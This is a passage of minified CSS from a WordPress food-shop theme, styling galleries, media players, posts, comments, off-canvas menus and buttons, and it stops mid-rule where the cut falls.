.gallery-item{float:right}.gallery-columns-1 .gallery-item{max-width:100%;width:auto}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 14px);max-width:calc(50% - 14px);width:auto}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 11px);max-width:calc(33.3% - 11px);width:auto}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 9px);max-width:calc(25% - 9px);width:auto}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 8px);max-width:calc(20% - 8px);width:auto}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 7px);max-width:calc(16.7% - 7px);width:auto}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 7px);max-width:calc(14.28% - 7px);width:auto}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 6px);max-width:calc(12.5% - 6px);width:auto}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 6px);max-width:calc(11.1% - 6px);width:auto}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n - 1),.gallery-columns-3 .gallery-item:nth-of-type(3n - 2),.gallery-columns-4 .gallery-item:nth-of-type(4n - 3),.gallery-columns-5 .gallery-item:nth-of-type(5n - 4),.gallery-columns-6 .gallery-item:nth-of-type(6n - 5),.gallery-columns-7 .gallery-item:nth-of-type(7n - 6),.gallery-columns-8 .gallery-item:nth-of-type(8n - 7),.gallery-columns-9 .gallery-item:nth-of-type(9n - 8){margin-left:12px}.gallery .gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery .gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.mejs-mediaelement,.mejs-container .mejs-controls{background:#000}.mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.mejs-controls .mejs-time-rail .mejs-time-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-time-rail span,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.mejs-overlay-loading{background:transparent}.mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin-left:-24px;width:48px}.mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px}.mejs-controls .mejs-button button:focus{outline:none}.mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons}.mejs-playpause-button.mejs-play button:before{content:'\f452'}.mejs-playpause-button.mejs-pause button:before{content:'\f448'}.mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0}.mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0}.mejs-fullscreen-button button:before{content:'\f474'}.mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406'}.mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff}.mejs-controls .mejs-button button:hover{color:#41a62a}.single-post .entry-header{text-align:center;margin-bottom:25px}.single-post .entry-header .entry-title{font-weight:700;font-size:30px}.single-post .entry-content{font-size:16px;font-weight:300;margin-top:30px}.term-post-format-image .site-content{padding:0 30px}.frontpage-3 .entry-content{margin-top:20px}.post-format{display:none}.entry-meta{margin-bottom:15px;position:relative;overflow:hidden}.entry-meta>span{color:#242626;text-transform:uppercase;font-size:14px;margin-right:5px}.rtl .entry-meta>span{margin-left:5px;margin-right:inherit}.entry-meta a{color:#aaa}.entry-meta a:hover{color:#80b435}.entry-meta-2{margin-bottom:10px}.entry-meta-2>span{font-size:14px;color:#aaa;margin-right:5px;font-style:italic}.rtl .entry-meta-2>span{margin-left:5px;margin-right:inherit}.entry-meta-2 a{color:#666}.entry-meta-2 a:hover{color:#80b435}.tag-links a{position:relative;z-index:1;color:#aaa;border:1px solid #e9e9e9;margin:4px 2px;padding:2px 10px;background:#fafafa;text-transform:uppercase;font-size:10px!important;display:inline-block;*display:inline;zoom:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tag-links a:after{content:"";position:absolute;top:0;width:0;z-index:-1;height:100%;left:0;background-color:#80b435;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.rtl .tag-links a:after{right:0;left:auto}.tag-links a:hover{color:#FFF;border-color:#80b435}.tag-links a:hover:after{width:100%}.sticky .entry-date{display:none}.byline{display:none}.entry-category{background-color:#ff7725;padding:3px 8px;display:inline-block;font-size:10px;line-height:1;text-transform:uppercase}.entry-category ul{margin:0;padding:0;display:inline-block}.entry-category ul li{margin:0;padding:0}.entry-category a{color:#fff}.entry-content .more-link{white-space:nowrap}.post-categories li{display:inline-block;list-style:none;list-style-type:dashed}.nav-links{margin-bottom:30px}.nav-links .meta-nav{font-weight:600;background-color:#f1f1f1;text-transform:uppercase;letter-spacing:1px;min-height:60px;line-height:60px;width:48%;padding:0 20px;text-align:center;font-family:"Roboto Slab"}.hentry .mejs-container{margin:12px 0 18px}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#000}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.hentry .mejs-container .mejs-controls .mejs-time{padding-top:9px}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.hentry .mejs-overlay-loading{background:transparent}.hentry .mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin-left:-24px;width:48px}.hentry .mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px}.hentry .mejs-controls .mejs-button button:focus{outline:none}.hentry .mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons}.hentry .mejs-playpause-button.mejs-play button:before{content:'\f452'}.hentry .mejs-playpause-button.mejs-pause button:before{content:'\f448'}.hentry .mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0}.hentry .mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0}.hentry .mejs-fullscreen-button button:before{content:'\f474'}.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406'}.hentry .mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff}.hentry .mejs-controls .mejs-button button:hover{color:#41a62a}.search article.page{padding-bottom:30px}.search article.page .entry-thumb{margin-bottom:15px}.search article.page .entry-title{text-transform:none;font-size:24px;line-height:24px;font-weight:400;margin-bottom:20px}.search article.page .entry-title a{color:#222}.search article.page .entry-title a:hover{color:#80b435}article{position:relative}article.post{margin-bottom:30px}article.post .entry-title{text-transform:none;font-size:25px;line-height:25px;font-weight:400;margin-bottom:18px}article.post .author{color:#898989;margin-right:10px;font-size:12px}article.post .author i{color:#a7a7a7;font-size:18px}article.post .comments-link{font-size:12px}article.post .comment-count{font-size:12px}article.post .comment-count i{color:#a7a7a7;font-size:18px}article.post .readmore{margin-top:20px;padding-bottom:25px}article header{position:relative}article header .cat-links{margin-top:15px;z-index:9;display:inline-block}article header .cat-links a{color:#FFF;padding:0 10px;margin-right:5px;background:#80b435}.rtl article header .cat-links a{margin-left:5px;margin-right:inherit}article h5.entry-title{line-height:1.4;text-transform:uppercase;font-weight:700;margin-top:15px}article .entry-excerpt{color:#999;line-height:24px}article .entry-thumb{overflow:hidden}article .post-format a{display:block;height:40px;width:40px;line-height:39px;background:#ffcf4e;color:#FFF;text-align:center;position:absolute;top:0;left:0}.rtl article .post-format a{right:0;left:auto}.posts-grid article.post{text-align:center}.posts-grid article.post .entry-meta{margin-bottom:10px}.posts-grid article.post .entry-title{font-size:20px}.archive-body .row:last-child article.post{border:none;padding-bottom:0}.archive-header{display:none}.archive-header .archive-title{background-color:#ff7725;padding:15px 30px;color:#fff}.pbr-pagination{overflow:hidden;margin-top:30px;margin-bottom:30px}.pbr-pagination .pagination>li{display:inline-block;padding:0}.pbr-pagination .pagination>li span.current{background-color:#c7e39f;color:#fff}.pbr-pagination .pagination>li a:hover{background-color:#c7e39f;color:#fff}.pbr-pagination .pagination>li a.prev,.pbr-pagination .pagination>li a.next{font-size:14px;font-weight:600}.pbr-pagination .pagination>li .page-numbers{background-color:#f1f1f1;width:32px;height:32px;padding:0;line-height:32px;margin:0 3px;text-align:center;border:none}.pbr-pagination .result-count{color:#999;font-size:12px;margin:10px 0 0}.loop-pagination{margin-top:0}.loop-pagination .page-numbers{padding:5px 10px;font-weight:700;text-transform:uppercase;font-size:12px}.loop-pagination .current{color:#80b435;text-decoration:underline}.ratings a{text-indent:-5000px!important}.team .pbr-social-share,.page .pbr-social-share,.post .pbr-social-share{margin-bottom:30px;float:right}.rtl .team .pbr-social-share,.rtl .page .pbr-social-share,.rtl .post .pbr-social-share{float:left}.team .pbr-social-share .bo-social-icons,.page .pbr-social-share .bo-social-icons,.post .pbr-social-share .bo-social-icons{margin:0 -5px}.team .pbr-social-share .bo-social-icons a,.page .pbr-social-share .bo-social-icons a,.post .pbr-social-share .bo-social-icons a{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments{border-top:1px solid #e9e9e9;padding-top:30px;margin-bottom:30px;color:#aaa}.comments .commentlists{margin-bottom:30px}.comments .comments-title{font-size:24px;position:relative;margin:0 0 30px;text-transform:none}.comments .comments-title span{position:relative;padding-bottom:5px;display:inline-block}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px solid #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:10px}.rtl .comments .the-comment .avatar{float:right}.rtl .comments .the-comment .avatar{margin-left:10px;margin-right:inherit}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .children .children .the-comment{padding-left:130px}.rtl .comments .children .children .the-comment{padding-right:130px;padding-left:inherit}.comments .comment-author{color:#000}.comments .comment-author strong{color:#000}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.comments .comment-text>p:last-child{margin-bottom:0}.author-info{margin-bottom:50px}.author-info .author-about-container .description .author-title{margin:0 0 15px}.author-info .author-about-container>.pull-left{padding-right:15px}.rtl .author-info .author-about-container>.pull-left{padding-left:15px;padding-right:inherit}.author-info .author-about-container .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.related-posts .related-post-title{font-size:24px;text-transform:none;font-weight:700;margin-bottom:20px}.related-posts .related-posts-content article.post{margin-bottom:0;padding-bottom:0}.related-posts .related-posts-content article.post .entry-title{font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:10px}.related-posts .related-posts-content article.post .entry-thumb img,.related-posts .related-posts-content article.post .post-thumbnail img{margin-bottom:10px}.readmore{margin-top:40px}.readmore a{text-transform:uppercase;font-weight:700;border:1px solid #80b435;color:#666;text-align:center;padding:8px 40px;font-size:16px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.readmore a:hover{color:#FFF;border-color:#80b435;background:#80b435}.archive-header .archive-title{margin-bottom:30px}.archive-header .author-description{border:1px solid #e9e9e9;background-color:#fafafa;padding:20px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;margin-bottom:20px}.post-preview{position:relative}.archive-body{margin-bottom:30px}.single-portfolio .header-title .entry-title{margin-top:0}.single-portfolio .header-title .btn{padding-left:0;padding-right:0}.single-portfolio .header-title .btn::hover{text-decoration:none}.single-portfolio .post-area .entry-thumb{margin-bottom:20px}.single-portfolio .post-area .entry-thumb img{width:100%;height:auto}.portfolio-masonry-entry{margin-bottom:30px}.portfolio-masonry-entry.nopadding{margin-bottom:0}.ih-item.square{position:relative}.ih-item.square .info{backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;text-align:center;top:0;background:#333;color:#FFF}.ih-item.square .info>*{color:#FFF}.ih-item.square .info h3{text-transform:uppercase;color:#fff;text-align:center;padding:10px;background:#000;margin:30px 0 0 0;font-size:15px}.ih-item.square .info p{font-style:italic;position:relative;color:#bbb;padding:20px 20px 20px;text-align:center;font-size:14px}.ih-item.square.effect16 .info{opacity:0;filter:alpha(opacity=0);background:#2b2b2b;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}@media (max-width:991px){.ih-item.square.effect16 .info{padding-top:10px!important}}@media (max-width:767px){.ih-item.square.effect16 .info{display:none!important}}.ih-item.square.effect16 .info h3{background:none}.ih-item.square.effect16 .info h3 a{color:#000!important;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.ih-item.square.effect16 .info h3 a:hover{color:#FFF!important}.ih-item.square.effect16 .info .description{display:none}.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom{display:block!important;visibility:visible!important;padding:0;color:#FFF;font-weight:400}.ih-item.square.effect16 .info .zoom i{border:1px solid #FFF!important;width:30px;height:30px;line-height:28px}.ih-item.square.effect16 .info .info-inner{position:absolute;top:50%;margin-top:-60px;left:0;width:100%;height:auto;z-index:1}.ih-item.square.effect16 .info .info-inner h3{margin:0}.ih-item.square.effect16:hover .info{opacity:1;filter:alpha(opacity=100)}.ih-item.square.effect16 .info{opacity:0;filter:alpha(opacity=0);background:#2b2b2b;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}@media (max-width:991px){.ih-item.square.effect16 .info{padding-top:10px!important}}@media (max-width:767px){.ih-item.square.effect16 .info{display:none!important}}.ih-item.square.effect16 .info h3{background:none}.ih-item.square.effect16 .info h3 a{color:#000!important;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.ih-item.square.effect16 .info h3 a:hover{color:#FFF!important}.ih-item.square.effect16 .info .description{display:none}.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom{display:block!important;visibility:visible!important;padding:0;color:#FFF;font-weight:400}.ih-item.square.effect16 .info .zoom i{border:1px solid #FFF!important}.ih-item.square.effect16 .info .info-inner{position:absolute;top:50%;margin-top:-60px;left:0;width:100%;height:auto;z-index:1}.ih-item.square.effect16 .info .info-inner h3{margin:0}.ih-item.square.effect16:hover .info{opacity:1;filter:alpha(opacity=100)}.search_modal .modal{top:30%}.search_modal .modal-content{padding:90px 50px}.search_modal .close{background:transparent;border:none;font-size:25px;position:absolute;top:20px;right:20px}.search_modal .form-control{height:47px;border:none}.search_modal .input-group{display:table;border:1px solid #e6e6e6}.search_modal .input-group-addon{border:none;cursor:pointer}.search_modal .input-group-addon:hover .fa-search{color:#80b435}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0}.search_modal .icons{font-size:22px;color:#000;text-align:middle}.search_modal .fa-search{font-size:15px}.sidebar-offcanvas{position:absolute;top:0;bottom:0;width:50%;z-index:999;-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);text-align:left;background-color:#FFF;left:-50%;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rtl .sidebar-offcanvas{text-align:right}.rtl .sidebar-offcanvas{right:-50%;left:auto}.sidebar-offcanvas.active{left:0}.rtl .sidebar-offcanvas.active{right:0;left:auto}.btn-close{background:transparent;color:#FFF;font-size:18px}.btn-offcanvas{background:transparent;color:#000;font-size:20px}.btn-offcanvas:hover{color:#80b435}.offcanvas-head{background-color:#80b435;padding:5px}.offcanvas-head button{padding:9px 15px 10px;margin-right:10px}.rtl .offcanvas-head button{margin-left:10px;margin-right:inherit}.offcanvas-head span{color:#fff;text-transform:uppercase;font-weight:700}.row-offcanvas{position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.row-offcanvas.active{left:0}.rtl .row-offcanvas.active{right:0;left:auto}.offcanvas-showright{background:rgba(43,43,43,.8);position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out;width:400px;position:absolute;right:-800px;top:0;z-index:1000;display:block;padding:50px 0}.offcanvas-showright.active{display:block;right:0}.offcanvas-showright .showright{background-color:#FFF;width:40px;height:40px;border:none;margin-right:50px}.rtl .offcanvas-showright .showright{margin-left:50px;margin-right:inherit}.offcanvas-showright .showright .fa{color:#2b2b2b}.navbar-offcanvas{border:none}.navbar-offcanvas #main-menu-offcanvas{float:none;display:block}.navbar-offcanvas #main-menu-offcanvas>li{position:relative;border-bottom:1px solid #e9e9e9;display:block;float:none}.navbar-offcanvas #main-menu-offcanvas>li .caret{position:absolute;right:10px;top:10px;width:22px;height:22px;border:1px solid #e9e9e9;z-index:9;background:#f5f5f5}.navbar-offcanvas #main-menu-offcanvas>li .caret:hover{cursor:pointer}.navbar-offcanvas #main-menu-offcanvas>li .caret:after{font-family:FontAwesome;content:"\f107";top:0;left:5px;position:absolute;z-index:9}.navbar-offcanvas #main-menu-offcanvas>li ul{position:relative;float:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.navbar-offcanvas #main-menu-offcanvas>li ul li a{font-size:12px;padding-top:10px;padding-bottom:10px}.navbar-offcanvas #main-menu-offcanvas>li ul li a:hover{color:#80b435;background-color:transparent}.navbar-offcanvas #main-menu-offcanvas li.active>a{background:transparent;color:#80b435}@media (min-width:768px) and (max-width:992px){.ocean-woo-category .title{padding:20px 10px}.ocean-woo-category .entry-body{bottom:5%}.pbr-mainmenu .btn-offcanvas{margin-top:30px}#pbr-masthead.pbr-header-v1 .logo-wrapper{padding-bottom:20px}}@media screen and (max-width:992px){.row-offcanvas-right{right:0}.rtl .row-offcanvas-right{left:0;right:auto}.row-offcanvas-left{left:0}.rtl .row-offcanvas-left{right:0;left:auto}.row-offcanvas-right .sidebar-offcanvas{right:-50%}.rtl .row-offcanvas-right .sidebar-offcanvas{left:-50%;right:auto}.row-offcanvas-right.active{right:50%}.rtl .row-offcanvas-right.active{left:50%;right:auto}.row-offcanvas-left.active{left:0}.rtl .row-offcanvas-left.active{right:0;left:auto}.product-block .button-action{display:none}#menu-vertical-menu li>a{padding:3px}}@media (min-width:992px) and (max-width:1200px){.navbar-mega .navbar-nav>li{margin-right:10px!important}.ocean-woo-category .title{font-size:30px!important;padding:10px!important}.woocommerce ul.product_list_widget li img{width:59px!important;margin-top:0!important}.sidebar .widget .widget-title{font-size:18px}}@media (max-width:768px){.ocean-woo-category .title{font-size:25px!important;padding:10px!important}#menu-vertical-menu li>a{padding:3px}.pbr-header-default .pbr-mainmenu,.pbr-header-v3 .pbr-mainmenu{text-align:center}#pbr-masthead.pbr-header-v2 .cart-search{padding-top:0!important}#pbr-masthead .cart-search{padding-right:20px}.pbr-header-v1 .btn-offcanvas{margin-top:20px}#pbr-masthead.pbr-header-default .header-wrapper-inner{padding:0!important}.widget_product_item_deal.deal-style-v1 .image{bottom:0!important;left:0!important;position:relative!important}.widget_product_item_deal.deal-style-v1 .time{transform:translate(0,0)!important}.widget_product_item_deal.deal-style-v2 .image{left:0!important;position:relative!important}.widget_product_item_deal.deal-style-v2 .caption{float:none!important;width:auto!important}.vc_col-sm-8{width:100%!important;margin-bottom:30px}.widget_custom_content .image{display:none}.widget_custom_content .custom_content .subtitle{font-size:25px!important}}@media (min-width:480px) and (max-width:768px){#popupNewsletterModal{display:none}.modal-backdrop.in{display:none}.modal-open{overflow:visible!important}.logo-wrapper{text-align:center}.pbr-header-default .user-login,.pbr-header-default .text-header{text-align:center}.block-shadown{height:370px!important}.block-shadown .container{top:0!important}.block-shadown .wpb_column{width:50%;float:left}.rtl .block-shadown .wpb_column{float:right}.layer-banner .wpb_column{height:100px;width:33.33333333%!important;float:left}.rtl .layer-banner .wpb_column{float:right}.layer-banner .wpb_single_image img{margin-top:0!important}.custom-service .wpb_column{width:50%;float:left}.rtl .custom-service .wpb_column{float:right}.engo_footer_content{padding-left:20px;padding-right:20px}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}}@media screen and (max-width:480px){.user-login .dropdown-menu{left:25%}#popupNewsletterModal{display:none}.modal-backdrop.in{display:none}.modal-open{overflow:visible!important}.logo-wrapper{text-align:center}.products-list .product-block .add-cart a{padding:14px 25px!important}.products-top-wrap .display-mode .btn{width:39px!important;height:48px!important}.single-product .quantity{margin-bottom:20px!important}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}.pbr-topcart .dropdown-menu{right:-30px!important}.pbr-header-v3 .user-login{text-align:center}.pbr-header-v3 .logo-wrapper{padding:20px 0!important}#pbr-masthead.pbr-header-v2 .head-main{padding-left:0!important}.pbr-header-v1 .btn-offcanvas{margin-top:10px}.logo-wrapper{margin:15px 0}.pbr-header-default .user-login,.pbr-header-default .text-header{text-align:center}.search_modal .modal-content{padding:20px}.search_modal .close{right:0;top:0}.block-shadown{height:370px!important}.block-shadown .container{top:0!important}.block-shadown .wpb_column{width:50%;float:left}.rtl .block-shadown .wpb_column{float:right}.layer-banner .wpb_column{height:250px}.layer-banner .wpb_single_image img{margin-top:0!important}.custom-service .wpb_column{width:50%;float:left}.rtl .custom-service .wpb_column{float:right}.sidebar-offcanvas{width:80%;left:-85%}.rtl .sidebar-offcanvas{right:-85%;left:auto}.row-offcanvas-right .sidebar-offcanvas{right:-85%}.rtl .row-offcanvas-right .sidebar-offcanvas{left:-85%;right:auto}.row-offcanvas-right.active{right:85%}.rtl .row-offcanvas-right.active{left:85%;right:auto}.product-block .button-action{display:none}.widget_custom_content .image{display:none}.verticalmenu{display:none}}@media (max-width:480px){.line-content:before{display:none}.line-content:after{display:none}.pbr-footer .engo_footer_content{padding:0 10px}.widget_product_item_deal{padding:0!important}.widget_product_item_deal .description{padding:0!important}.product-item-deal .image{bottom:-15px!important;left:0!important;position:relative!important;width:100%}.product-item-deal .caption{padding-top:30px}.product-item-deal .time{transform:translate(0)!important;padding:0!important}.product-item-deal .time .countdown-times div{height:80px!important;width:60px!important}.product-item-deal .time .countdown-times div b{font-size:25px!important;height:45px!important}.product-item-deal .time .countdown-times div:after{top:10px!important}.product-item-deal .btn-theme{margin:auto;left:0;right:0!important;bottom:-50px!important}.testimonials .testimonials-wrap .testimonials-quote{padding:0!important}}@media (max-width:991px){.woocommerce #content div.product div.images>div,.woocommerce div.product div.images>div{position:relative;z-index:10}.woocommerce #content div.product div.images>div.col-md-9,.woocommerce div.product div.images>div.col-md-9{width:75%;float:left;padding:0 10px}.rtl .woocommerce #content div.product div.images>div.col-md-9,.rtl .woocommerce div.product div.images>div.col-md-9{float:right}.woocommerce #content div.product div.images>div.col-md-3,.woocommerce div.product div.images>div.col-md-3{width:25%;float:left;padding:0 10px}.rtl .woocommerce #content div.product div.images>div.col-md-3,.rtl .woocommerce div.product div.images>div.col-md-3{float:right}}.bg-style-v4{background:url(../../../../../../../themes/freshfood/images/bg-style-v4.jpg) no-repeat center top transparent}.bg-style-v3{background:url(../../../../../../../themes/freshfood/images/bg-style-v3.jpg) no-repeat center top transparent}.bg-style-v2{background:url(../../../../../../../themes/freshfood/images/bg-style-v2.jpg) no-repeat center top transparent}.bg-style-v1{background:url(../../../../../../../themes/freshfood/images/bg-style-v1.jpg) repeat center top transparent}#main .bg-theme .container{padding:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bg-success{background-color:#8bc43f}.bg-warning{background-color:#ffcf4e}.bg-danger{background-color:#e0545f}.bg-info{background-color:#2b74ab}.bg-primary{background-color:#80b435}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.no-space-row .vc_column_container>.vc_column-inner{padding:0}.d_flex{display:flex}.bg-white{background:#FFF}.btn-slide{background:#80b435;border:1px solid #80b435;color:#FFF!important;font-size:14px!important;font-family:"Roboto Slab"!important;letter-spacing:1px;padding:8px 43px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.btn-slide:hover{background:transparent;border-color:#FFF}.btn-slide2{background:transparent;border:1px solid #FFF;color:#FFF!important;font-size:14px!important;font-family:"Roboto Slab"!important;letter-spacing:1px;padding:8px 43px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.btn-slide2:hover{background:#80b435;border-color:#80b435}.btn-theme{background:#80b435;border:1px solid #80b435;color:#FFF;font-size:16px;line-height:22px;width:180px;height:40px}.btn-outline-theme{background:transparent;border:1px solid #80b435;color:#80b435;padding:0 25px}.btn-outline-theme:hover{background:#80b435;color:#FFF}.btn-outline-product a{border-width:1px!important;padding:10px 56px!important;font-size:14px!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#FFF;background-color:#2b2b2b;border-color:#2b2b2b}.open .btn-outline-light.dropdown-toggle{color:#FFF;background-color:#2b2b2b;border-color:#2b2b2b}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-outline-light.btn-default:hover{background-color:#2b2b2b;border-color:#2b2b2b;color:#fff}.btn-outline-light.btn-primary:hover{background-color:#80b435;border-color:#80b435;color:#fff}.btn-outline-light.btn-success:hover{background-color:#8bc43f;border-color:#8bc43f;color:#fff}.btn-outline-light.btn-info:hover{background-color:#2b74ab;border-color:#2b74ab;color:#fff}.btn-outline-light.btn-danger:hover{background-color:#e0545f;border-color:#e0545f;color:#fff}.btn-outline-light.btn-warning:hover{background-color:#ffcf4e;border-color:#ffcf4e;color:#fff}.btn-outline-dark{color:#FFF!important;background-color:#80b435;border-color:#80b435}.btn-outline-dark:hover,.btn-outline-dark:focus,.btn-outline-dark:active,.btn-outline-dark.active{color:#80b435;background-color:transparent;border-color:#80b435}.open .btn-outline-dark.dropdown-toggle{color:#80b435;background-color:transparent;border-color:#80b435}.btn-outline-dark:active,.btn-outline-dark.active{background-image:none}.open .btn-outline-dark.dropdown-toggle{background-image:none}.btn-outline-dark.disabled,.btn-outline-dark.disabled:hover,.btn-outline-dark.disabled:focus,.btn-outline-dark.disabled:active,.btn-outline-dark.disabled.active,.btn-outline-dark[disabled],.btn-outline-dark[disabled]:hover,.btn-outline-dark[disabled]:focus,.btn-outline-dark[disabled]:active,.btn-outline-dark[disabled].active,fieldset[disabled] .btn-outline-dark,fieldset[disabled] .btn-outline-dark:hover,fieldset[disabled] .btn-outline-dark:focus,fieldset[disabled] .btn-outline-dark:active,fieldset[disabled] .btn-outline-dark.active{background-color:#80b435;border-color:#80b435}.btn-outline-dark 